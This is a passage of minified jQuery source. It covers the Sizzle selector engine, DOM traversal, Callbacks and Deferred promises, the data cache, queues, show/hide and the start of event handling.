").indexOf(i):"|="===t&&(n===i||n.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,r,n){var s="nth"!==e.slice(0,3),a="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===n?function(e){return!!e.parentNode}:function(t,i,l){var c,h,u,d,f,p,g=s!==a?"nextSibling":"previousSibling",v=t.parentNode,m=o&&t.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(v){if(s){for(;g;){for(d=t;d=d[g];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(b=(f=(c=(h=(u=(d=v)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1])&&c[2],d=f&&v.childNodes[f];d=++f&&d&&d[g]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){h[e]=[w,f,b];break}}else if(y&&(b=f=(c=(h=(u=(d=t)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1]),!1===b)for(;(d=++f&&d&&d[g]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((h=(u=d[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]=[w,b]),d!==t)););return(b-=n)===r||b%r==0&&0<=b/r}}},PSEUDO:function(e,t){var i,n=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return n[x]?n(t):1<n.length?(i=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,i){for(var r,s=n(e,t),a=s.length;a--;)e[r=I(e,s[a])]=!(i[r]=s[a])}):function(e){return n(e,0,i)}):n}},pseudos:{not:ce(function(e){var t=[],i=[],r=o(e.replace(X,"$1"));return r[x]?ce(function(e,t,i,n){for(var s,a=r(e,null,n,[]),o=e.length;o--;)(s=a[o])&&(e[o]=!(t[o]=s))}):function(e,n,s){return t[0]=e,r(t,null,s,i),t[0]=null,!i.pop()}}),has:ce(function(e){return function(t){return 0<oe(e,t).length}}),contains:ce(function(e){return e=e.replace(te,ie),function(t){return-1<(t.textContent||n(t)).indexOf(e)}}),lang:ce(function(e){return V.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,i){return[i<0?i+t:i]}),even:ve(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:ve(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:ve(function(e,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,i){for(var r=i<0?i+t:i;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function be(e){for(var t=0,i=e.length,r="";t<i;t++)r+=e[t].value;return r}function xe(e,t,i){var r=t.dir,n=t.next,s=n||r,a=i&&"parentNode"===s,o=_++;return t.first?function(t,i,n){for(;t=t[r];)if(1===t.nodeType||a)return e(t,i,n);return!1}:function(t,i,l){var c,h,u,d=[w,o];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,i,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(h=(u=t[x]||(t[x]={}))[t.uniqueID]||(u[t.uniqueID]={}),n&&n===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=h[s])&&c[0]===w&&c[1]===o)return d[2]=c[2];if((h[s]=d)[2]=e(t,i,l))return!0}return!1}}function Ce(e){return 1<e.length?function(t,i,r){for(var n=e.length;n--;)if(!e[n](t,i,r))return!1;return!0}:e[0]}function we(e,t,i,r,n){for(var s,a=[],o=0,l=e.length,c=null!=t;o<l;o++)(s=e[o])&&(i&&!i(s,r,n)||(a.push(s),c&&t.push(o)));return a}function _e(e,t,i,r,n,s){return r&&!r[x]&&(r=_e(r)),n&&!n[x]&&(n=_e(n,s)),ce(function(s,a,o,l){var c,h,u,d=[],f=[],p=a.length,g=s||function(e,t,i){for(var r=0,n=t.length;r<n;r++)oe(e,t[r],i);return i}(t||"*",o.nodeType?[o]:o,[]),v=!e||!s&&t?g:we(g,d,e,o,l),m=i?n||(s?e:p||r)?[]:a:v;if(i&&i(v,m,o,l),r)for(c=we(m,f),r(c,[],o,l),h=c.length;h--;)(u=c[h])&&(m[f[h]]=!(v[f[h]]=u));if(s){if(n||e){if(n){for(c=[],h=m.length;h--;)(u=m[h])&&c.push(v[h]=u);n(null,m=[],c,l)}for(h=m.length;h--;)(u=m[h])&&-1<(c=n?I(s,u):d[h])&&(s[c]=!(a[c]=u))}}else m=we(m===a?m.splice(p,m.length):m),n?n(null,a,m,l):j.apply(a,m)})}function Se(e){for(var t,i,n,s=e.length,a=r.relative[e[0].type],o=a||r.relative[" "],l=a?1:0,h=xe(function(e){return e===t},o,!0),u=xe(function(e){return-1<I(t,e)},o,!0),d=[function(e,i,r){var n=!a&&(r||i!==c)||((t=i).nodeType?h(e,i,r):u(e,i,r));return t=null,n}];l<s;l++)if(i=r.relative[e[l].type])d=[xe(Ce(d),i)];else{if((i=r.filter[e[l].type].apply(null,e[l].matches))[x]){for(n=++l;n<s&&!r.relative[e[n].type];n++);return _e(1<l&&Ce(d),1<l&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(X,"$1"),i,l<n&&Se(e.slice(l,n)),n<s&&Se(e=e.slice(n)),n<s&&be(e))}d.push(i)}return Ce(d)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var i,n,s,a,o,l,c,h=T[e+" "];if(h)return t?0:h.slice(0);for(o=e,l=[],c=r.preFilter;o;){for(a in i&&!(n=W.exec(o))||(n&&(o=o.slice(n[0].length)||o),l.push(s=[])),i=!1,(n=Y.exec(o))&&(i=n.shift(),s.push({value:i,type:n[0].replace(X," ")}),o=o.slice(i.length)),r.filter)!(n=U[a].exec(o))||c[a]&&!(n=c[a](n))||(i=n.shift(),s.push({value:i,type:a,matches:n}),o=o.slice(i.length));if(!i)break}return t?o.length:o?oe.error(e):T(e,l).slice(0)},o=oe.compile=function(e,t){var i,n,s,o,l,h,u=[],p=[],v=E[e+" "];if(!v){for(t||(t=a(e)),i=t.length;i--;)(v=Se(t[i]))[x]?u.push(v):p.push(v);(v=E(e,(n=p,o=0<(s=u).length,l=0<n.length,h=function(e,t,i,a,h){var u,p,v,m=0,y="0",b=e&&[],x=[],C=c,_=e||l&&r.find.TAG("*",h),S=w+=null==C?1:Math.random()||.1,T=_.length;for(h&&(c=t===f||t||h);y!==T&&null!=(u=_[y]);y++){if(l&&u){for(p=0,t||u.ownerDocument===f||(d(u),i=!g);v=n[p++];)if(v(u,t||f,i)){a.push(u);break}h&&(w=S)}o&&((u=!v&&u)&&m--,e&&b.push(u))}if(m+=y,o&&y!==m){for(p=0;v=s[p++];)v(b,x,t,i);if(e){if(0<m)for(;y--;)b[y]||x[y]||(x[y]=M.call(a));x=we(x)}j.apply(a,x),h&&!e&&0<x.length&&1<m+s.length&&oe.uniqueSort(a)}return h&&(w=S,c=C),b},o?ce(h):h))).selector=e}return v},l=oe.select=function(e,t,i,n){var s,l,c,h,u,d="function"==typeof e&&e,f=!n&&a(e=d.selector||e);if(i=i||[],1===f.length){if(2<(l=f[0]=f[0].slice(0)).length&&"ID"===(c=l[0]).type&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ie),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!r.relative[h=c.type]);)if((u=r.find[h])&&(n=u(c.matches[0].replace(te,ie),ee.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(s,1),!(e=n.length&&be(l)))return j.apply(i,n),i;break}}return(d||o(e,f))(n,t,!g,i,!t||ee.test(e)&&me(t.parentNode)||t),i},i.sortStable=x.split("").sort(k).join("")===x,i.detectDuplicates=!!u,d(),i.sortDetached=he(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),i.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,i){var r;if(!i)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);C.find=S,C.expr=S.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=S.uniqueSort,C.text=S.getText,C.isXMLDoc=S.isXML,C.contains=S.contains,C.escapeSelector=S.escape;var T=function(e,t,i){for(var r=[],n=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(n&&C(e).is(i))break;r.push(e)}return r},E=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},O=C.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var P=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,i){return g(t)?C.grep(e,function(e,r){return!!t.call(e,r,e)!==i}):t.nodeType?C.grep(e,function(e){return e===t!==i}):"string"!=typeof t?C.grep(e,function(e){return-1<l.call(t,e)!==i}):C.filter(t,e,i)}C.filter=function(e,t,i){var r=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,r=this.length,n=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<r;t++)if(C.contains(n[t],this))return!0}));for(i=this.pushStack([]),t=0;t<r;t++)C.find(e,n[t],i);return 1<r?C.uniqueSort(i):i},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&O.test(e)?C(e):e||[],!1).length}});var M,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,i){var n,s;if(!e)return this;if(i=i||M,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:A.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),P.test(n[1])&&C.isPlainObject(t))for(n in t)g(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(s=r.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,M=C(r);var j=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,r=0,n=this.length,s=[],a="string"!=typeof e&&C(e);if(!O.test(e))for(;r<n;r++)for(i=this[r];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?l.call(C(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,i){return T(e,"parentNode",i)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,i){return T(e,"nextSibling",i)},prevUntil:function(e,t,i){return T(e,"previousSibling",i)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(k(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(e,t){C.fn[e]=function(i,r){var n=C.map(this,t,i);return"Until"!==e.slice(-5)&&(r=i),r&&"string"==typeof r&&(n=C.filter(r,n)),1<this.length&&(L[e]||C.uniqueSort(n),j.test(e)&&n.reverse()),this.pushStack(n)}});var F=/[^\x20\t\r\n\f]+/g;function R(e){return e}function B(e){throw e}function z(e,t,i,r){var n;try{e&&g(n=e.promise)?n.call(e).done(t).fail(i):e&&g(n=e.then)?n.call(e,t,i):t.apply(void 0,[e].slice(r))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(e){var t,i;e="string"==typeof e?(t=e,i={},C.each(t.match(F)||[],function(e,t){i[t]=!0}),i):C.extend({},e);var r,n,s,a,o=[],l=[],c=-1,h=function(){for(a=a||e.once,s=r=!0;l.length;c=-1)for(n=l.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&e.stopOnFalse&&(c=o.length,n=!1);e.memory||(n=!1),r=!1,a&&(o=n?[]:"")},u={add:function(){return o&&(n&&!r&&(c=o.length-1,l.push(n)),function t(i){C.each(i,function(i,r){g(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==b(r)&&t(r)})}(arguments),n&&!r&&h()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,o,i));)o.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,o):0<o.length},empty:function(){return o&&(o=[]),this},disable:function(){return a=l=[],o=n="",this},disabled:function(){return!o},lock:function(){return a=l=[],n||r||(o=n=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),r||h()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},C.extend({Deferred:function(t){var i=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",n={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return n.then(null,e)},pipe:function(){var e=arguments;return C.Deferred(function(t){C.each(i,function(i,r){var n=g(e[r[4]])&&e[r[4]];s[r[1]](function(){var e=n&&n.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,n?[e]:arguments)})}),e=null}).promise()},then:function(t,r,n){var s=0;function a(t,i,r,n){return function(){var o=this,l=arguments,c=function(){var e,c;if(!(t<s)){if((e=r.apply(o,l))===i.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(c)?n?c.call(e,a(s,i,R,n),a(s,i,B,n)):(s++,c.call(e,a(s,i,R,n),a(s,i,B,n),a(s,i,R,i.notifyWith))):(r!==R&&(o=void 0,l=[e]),(n||i.resolveWith)(o,l))}},h=n?c:function(){try{c()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,h.stackTrace),s<=t+1&&(r!==B&&(o=void 0,l=[e]),i.rejectWith(o,l))}};t?h():(C.Deferred.getStackHook&&(h.stackTrace=C.Deferred.getStackHook()),e.setTimeout(h))}}return C.Deferred(function(e){i[0][3].add(a(0,e,g(n)?n:R,e.notifyWith)),i[1][3].add(a(0,e,g(t)?t:R)),i[2][3].add(a(0,e,g(r)?r:B))}).promise()},promise:function(e){return null!=e?C.extend(e,n):n}},s={};return C.each(i,function(e,t){var a=t[2],o=t[5];n[t[1]]=a.add,o&&a.add(function(){r=o},i[3-e][2].disable,i[3-e][3].disable,i[0][2].lock,i[0][3].lock),a.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=a.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(e){var t=arguments.length,i=t,r=Array(i),n=s.call(arguments),a=C.Deferred(),o=function(e){return function(i){r[e]=this,n[e]=1<arguments.length?s.call(arguments):i,--t||a.resolveWith(r,n)}};if(t<=1&&(z(e,a.done(o(i)).resolve,a.reject,!t),"pending"===a.state()||g(n[i]&&n[i].then)))return a.then();for(;i--;)z(n[i],o(i),a.reject);return a.promise()}});var N=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,i){e.console&&e.console.warn&&t&&N.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)},C.readyException=function(t){e.setTimeout(function(){throw t})};var H=C.Deferred();function X(){r.removeEventListener("DOMContentLoaded",X),e.removeEventListener("load",X),C.ready()}C.fn.ready=function(e){return H.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||H.resolveWith(r,[C])}}),C.ready.then=H.then,"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(C.ready):(r.addEventListener("DOMContentLoaded",X),e.addEventListener("load",X));var W=function(e,t,i,r,n,s,a){var o=0,l=e.length,c=null==i;if("object"===b(i))for(o in n=!0,i)W(e,t,o,i[o],!0,s,a);else if(void 0!==r&&(n=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,i){return c.call(C(e),i)})),t))for(;o<l;o++)t(e[o],i,a?r:r.call(e[o],o,t(e[o],i)));return n?e:c?t.call(e):l?t(e[0],i):s},Y=/^-ms-/,G=/-([a-z])/g;function $(e,t){return t.toUpperCase()}function V(e){return e.replace(Y,"ms-").replace(G,$)}var U=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function q(){this.expando=C.expando+q.uid++}q.uid=1,q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var r,n=this.cache(e);if("string"==typeof t)n[V(t)]=i;else for(r in t)n[V(r)]=t[r];return n},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,r=e[this.expando];if(void 0!==r){if(void 0!==t){i=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(F)||[]).length;for(;i--;)delete r[t[i]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var K=new q,J=new q,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,i){var r,n;if(void 0===i&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(r))){try{i="true"===(n=i)||"false"!==n&&("null"===n?null:n===+n+""?+n:Q.test(n)?JSON.parse(n):n)}catch(e){}J.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return J.hasData(e)||K.hasData(e)},data:function(e,t,i){return J.access(e,t,i)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),C.fn.extend({data:function(e,t){var i,r,n,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(n=J.get(s),1===s.nodeType&&!K.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(r=a[i].name).indexOf("data-")&&(r=V(r.slice(5)),ee(s,r,n[r]));K.set(s,"hasDataAttrs",!0)}return n}return"object"==typeof e?this.each(function(){J.set(this,e)}):W(this,function(t){var i;if(s&&void 0===t)return void 0!==(i=J.get(s,e))?i:void 0!==(i=ee(s,e))?i:void 0;this.each(function(){J.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),C.extend({queue:function(e,t,i){var r;if(e)return t=(t||"fx")+"queue",r=K.get(e,t),i&&(!r||Array.isArray(i)?r=K.access(e,t,C.makeArray(i)):r.push(i)),r||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),r=i.length,n=i.shift(),s=C._queueHooks(e,t);"inprogress"===n&&(n=i.shift(),r--),n&&("fx"===t&&i.unshift("inprogress"),delete s.stop,n.call(e,function(){C.dequeue(e,t)},s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:C.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?C.queue(this[0],e):void 0===t?this:this.each(function(){var i=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&C.dequeue(this,e)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,r=1,n=C.Deferred(),s=this,a=this.length,o=function(){--r||n.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=K.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(o));return o(),n.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ne=r.documentElement,se=function(e){return C.contains(e.ownerDocument,e)},ae={composed:!0};ne.getRootNode&&(se=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===C.css(e,"display")},le=function(e,t,i,r){var n,s,a={};for(s in t)a[s]=e.style[s],e.style[s]=t[s];for(s in n=i.apply(e,r||[]),t)e.style[s]=a[s];return n};function ce(e,t,i,r){var n,s,a=20,o=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=o(),c=i&&i[3]||(C.cssNumber[t]?"":"px"),h=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&ie.exec(C.css(e,t));if(h&&h[3]!==c){for(l/=2,c=c||h[3],h=+l||1;a--;)C.style(e,t,h+c),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),h/=s;h*=2,C.style(e,t,h+c),i=i||[]}return i&&(h=+h||+l||0,n=i[1]?h+(i[1]+1)*i[2]:+i[2],r&&(r.unit=c,r.start=h,r.end=n)),n}var he={};function ue(e,t){for(var i,r,n,s,a,o,l,c=[],h=0,u=e.length;h<u;h++)(r=e[h]).style&&(i=r.style.display,t?("none"===i&&(c[h]=K.get(r,"display")||null,c[h]||(r.style.display="")),""===r.style.display&&oe(r)&&(c[h]=(l=a=s=void 0,a=(n=r).ownerDocument,o=n.nodeName,(l=he[o])||(s=a.body.appendChild(a.createElement(o)),l=C.css(s,"display"),s.parentNode.removeChild(s),"none"===l&&(l="block"),he[o]=l)))):"none"!==i&&(c[h]="none",K.set(r,"display",i)));for(h=0;h<u;h++)null!=c[h]&&(e[h].style.display=c[h]);return e}C.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?C(this).show():C(this).hide()})}});var de=/^(?:checkbox|radio)$/i,fe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&k(e,t)?C.merge([e],i):i}function me(e,t){for(var i=0,r=e.length;i<r;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var ye,be,xe=/<|&#?\w+;/;function Ce(e,t,i,r,n){for(var s,a,o,l,c,h,u=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((s=e[f])||0===s)if("object"===b(s))C.merge(d,s.nodeType?[s]:s);else if(xe.test(s)){for(a=a||u.appendChild(t.createElement("div")),o=(fe.exec(s)||["",""])[1].toLowerCase(),l=ge[o]||ge._default,a.innerHTML=l[1]+C.htmlPrefilter(s)+l[2],h=l[0];h--;)a=a.lastChild;C.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(s));for(u.textContent="",f=0;s=d[f++];)if(r&&-1<C.inArray(s,r))n&&n.push(s);else if(c=se(s),a=ve(u.appendChild(s),"script"),c&&me(a),i)for(h=0;s=a[h++];)pe.test(s.type||"")&&i.push(s);return u}ye=r.createDocumentFragment().appendChild(r.createElement("div")),(be=r.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),ye.appendChild(be),p.checkClone=ye.cloneNode(!0).cloneNode(!0).lastChild.checked,ye.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!ye.cloneNode(!0).lastChild.defaultValue;var we=/^key/,_e=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Se=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ee(){return!1}function Oe(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,i,r,n,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof i&&(r=r||i,i=void 0),t)ke(e,o,i,r,t[o],s);return e}if(null==r&&null==n?(n=i,r=i=void 0):null==n&&("string"==typeof i?(n=r,r=void 0):(n=r,r=i,i=void 0)),!1===n)n=Ee;else if(!n)return e;return 1===s&&(a=n,(n=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,n,r,i)})}function Pe(e,t,i){i?(K.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,n,a=K.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=s.call(arguments),K.set(this,t,a),r=i(this,t),this[t](),a!==(n=K.get(this,t))||r?K.set(this,t,!1):n={},a!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else a.length&&(K.set(this,t,{value:C.event.trigger(C.extend(a[0],C.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.get(e);if(v)for(i.handler&&(i=(s=i).handler,n=s.selector),n&&C.find.matchesSelector(ne,n),i.guid||(i.guid=C.guid++),(l=v.events)||(l=v.events={}),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 